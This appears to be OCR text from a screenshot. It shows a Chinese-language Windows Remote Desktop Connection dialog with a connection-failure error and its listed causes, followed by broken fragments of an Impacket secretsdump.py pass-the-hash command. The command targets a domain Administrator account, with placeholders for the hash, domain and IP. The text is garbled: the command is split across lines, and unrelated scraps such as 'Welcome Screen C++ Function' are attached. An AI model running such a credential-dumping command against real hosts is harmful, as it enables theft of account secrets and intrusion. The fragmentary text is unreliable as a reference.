 远程桌面连接
远程桌面
连接
常规 显示 本地资源 体验 高级
登录
远程桌面连接
远程桌面由于以下原因之一无法连接到远程计算机:
1) 未启用对服务器的远程访问
2) 远程计算机已关闭
3) 远程计算机在网络上不可用
确保远程计算机已打开并连接到网络，并且已启用远程访问。
查看详细信息(D)
确定
连接
将当前连接设置保存到 RDP 文件或打开一个已保存的连接。
保存(S) 另存为(V)... 打开(E)...
隐藏选项(O)
连接(N) 帮助(H)
secretsdump.py -hashes :<HASH_admin> <
DOMAIN>/Administrator@<IP>
DOMAIN>/<MA
BIOS_NAME> -H
472
Welcome Screen C++ Function